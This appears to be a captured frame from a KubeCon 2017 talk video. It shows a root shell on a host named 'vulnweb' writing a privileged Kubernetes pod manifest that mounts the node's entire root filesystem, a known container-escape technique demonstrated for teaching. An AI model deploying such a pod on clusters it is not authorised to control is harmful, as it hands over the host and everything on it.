 root@vulnweb-2569941405-qgpg1:/# cat > masterpod.yml << EOF
> ---
> apiVersion: v1
> kind: Pod
> metadata:
>   name: nginx
>   namespace: kube-system
> spec:
>   hostNetwork: true
>   containers:
>   - name: nginx
>     image: nginx
>     securityContext:
>       privileged: true
>     volumeMounts:
>       - name: rootfs
>         mountPath: /rootfs
>   volumes:
>     - name: rootfs
>       hostPath:
>         path: /
> EOF
00:35
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by redhat.